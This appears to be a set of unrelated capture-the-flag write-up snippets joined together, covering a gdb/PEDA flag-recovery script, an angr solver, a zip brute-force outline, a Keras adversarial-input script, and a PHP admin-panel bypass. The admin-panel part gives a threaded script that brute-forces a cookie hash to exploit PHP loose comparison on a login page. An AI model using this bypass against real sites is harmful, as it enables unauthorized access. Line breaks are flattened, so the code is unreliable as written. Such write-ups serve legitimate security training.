while peda.getreg("rip") < 0x555555554000 + 0xD827F: while 'and' != get_current_inst()[:3]: cur = get_current_inst() if cur == 'mov rax,QWORD PTR [rbp-0x18]': offset = 0 bit = 0 elif 'sar' == cur[:3]: bit = int(cur.split(',')[1], 16) elif 'add' == cur[:3]: offset = int(cur.split(',')[1], 16) peda.execute('si')
while 'call' not in get_current_inst(): peda.execute('si')
tmp = peda.getreg('edi') peda.execute('ni') ret = peda.getreg('eax')
if ret != 0 and tmp == ret: tmp = 0 elif ret != 0 and tmp != ret: tmp = 1
flag[offset * 8 + bit] = chr(0x30 + tmp)
peda.execute('set $eax=0')
while get_current_inst() != 'mov rax,QWORD PTR [rbp-0x18]' and peda.getreg("rip") < 0x555555554000 + 0xD827F: peda.execute('si')
flag = s8(flag)print(b2s(flag))```
A little bit explanation, this one for parsing which flag bit offset is being passed as argument for `funtion[0-9]+`.```pythonwhile 'and' != get_current_inst()[:3]: cur = get_current_inst() if cur == 'mov rax,QWORD PTR [rbp-0x18]': offset = 0 bit = 0 elif 'sar' == cur[:3]: bit = int(cur.split(',')[1], 16) elif 'add' == cur[:3]: offset = int(cur.split(',')[1], 16) peda.execute('si')```
and this snippet below is used to step until call instruction```python while 'call' not in get_current_inst(): peda.execute('si')```
After `call funtion([0-9]+)` reached, this will compare the argument passed and return value after step out from function call. Then set flag bits to correct value accordingly.```python tmp = peda.getreg('edi') peda.execute('ni') ret = peda.getreg('eax')
if ret != 0 and tmp == ret: tmp = 0 elif ret != 0 and tmp != ret: tmp = 1 flag[offset * 8 + bit] = chr(0x30 + tmp)``` |
# My admin panel> I think I've found something interesting, but I'm not really a PHP expert. Do you think it's exploitable? https://gameserver.zajebistyc.tf/admin/
## SolutionAs we read in the php file, we need a cookie with the following format:
`Cookie: otadmin= {"hash": MD5}`
Making a request with that cookie, we get a hint:
`0006464640640064000646464640006400640640646400`
**(ord(i) & 0xC0) == 0 → if i is a number**
**(ord(i) & 0xC0) == 64 → if i is a letter**
So we know that the first 3 characters of the correct MD5 are numbers.It does a loose comparation (https://www.owasp.org/images/6/6b/PHPMagicTricks-TypeJuggling.pdf)```phpif ($session_data['hash'] != strtoupper(MD5($cfg_pass)))```
We only have to find out the 3 first characters (that are numbers). Let's brute force:```python3#!/usr/bin/env python3import requestsimport threadingimport timeimport os
def brute(sol): data = {'otadmin': '{"hash": %s}' % sol} r = requests.get('http://gameserver.zajebistyc.tf/admin/login.php', cookies=data) if '0006464640640064000646464640006400640640646400' not in r.text: print('[+] Solution: ' + str(sol), flush=True) print(r.text) os._exit(1) else: pass
for i in range(99, 999): thread1 = threading.Thread(target=brute, args=[i,]) thread1.start() time.sleep(0.05)```
 |
Search in IDA for `mov eax, 0` and exclude from results those occuring in `main` function. (Let's save all this in a file named `step1`)
Then filter the information from `step1` to extract only addresses, For example, using this command:
`awk '{ print $1 }' step1 | cut -d':' -f2 > avoid_addr`
Then use angr script to find a solution.
```pythonimport angrimport claripy
# angr uses 0x400000 as base address for PIE executables
START = 0x40071a # start of mainFIND = 0x40077f # Good job message basic blockAVOID = [0x400786] # Wrong messages bassic blockwith open("avoid_addr", "r") as fin: for l in fin: # add other addresses to avoid, all those "mov eax, 0" AVOID.append(0x400000 + int(l.strip(), 16))
BUF_LEN = 104
def char(state, c): return state.solver.And(c <= '~', c >= ' ')
def main(): p = angr.Project("elementary")
flag = claripy.BVS('flag', BUF_LEN * 8) state = p.factory.blank_state(addr=START, stdin=flag)
for c in flag.chop(8): state.solver.add(char(state, c))
ex = p.factory.simulation_manager(state) ex.use_technique(angr.exploration_techniques.Explorer(find=FIND, avoid=AVOID))
ex.run()
return ex.found[0].posix.dumps(0).decode("utf-8")
if __name__ == '__main__': print("flag: {}".format(main()))```
Profit: `flag: p4{I_really_hope_you_automated_this_somehow_otherwise_it_might_be_a_bit_frustrating_to_do_this_manually}` |
1. Generate all possible strings to match the regex.2. Try to unzip each zip file with each possible string.3. Repeat 10,000 times.4. Profit.
https://gist.github.com/nbulischeck/8c698caee08b931a67b32677e6d86e75 |
Full explanation [by clicking here](https://zenhack.it/writeups/Confidence2019/neuralflag/)!
```pythonimport numpy as npimport kerasfrom keras.models import load_modelimport keras.backend as Kimport matplotlib.pyplot as pltimport os
features = 50*11
x0 = np.ones((1, 11, 50), dtype=float)*100model = load_model('model2.h5')
eps = 1target = np.array([0, 1])
#If you want to find the 0 gradient, just plug this loss inside the derivative.loss = keras.losses.categorical_crossentropy(target, model.output)
# Gradient wrt to last dense layer! Why?# Because the softmax flattens everything to zero (try and see, just swap the definitions)
session = K.get_session()d_model_d_x = K.gradients(model.layers[2].output, model.input)# d_model_d_x = K.gradients(model.output, model.input)
prediction = model.predict(x0)while np.argmax(prediction) != 1:
# Thank you Keras + Tensorflow! # That [0][0] is just ugly, but it is needed to obtain the value as an array. eval_grad = session.run(d_model_d_x, feed_dict={model.input: x0}) eval_grad = eval_grad[0][0]
# We don't need to cap the sign, hence, we need to craft the flag point. # The FSGM resude uniformly the image in general, because it flattens the gradient to barely +/-1. # We need pixels to be modified according to the value of the gradient in their position. fsgm = eps * eval_grad
# The gradient always points to maximum ascent direction, but we need to minimize. # Hence, we swap the sign of the gradient. x0 = x0 - fsgm
# We do not need to clip, as we don't need to save the result as a regular image. prediction = model.predict(x0) print(prediction)
# I will rescale the output for visualization purpouses.plt.imshow(x0[0] / np.max(x0[0]) - np.min(x0[0]))plt.show()``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.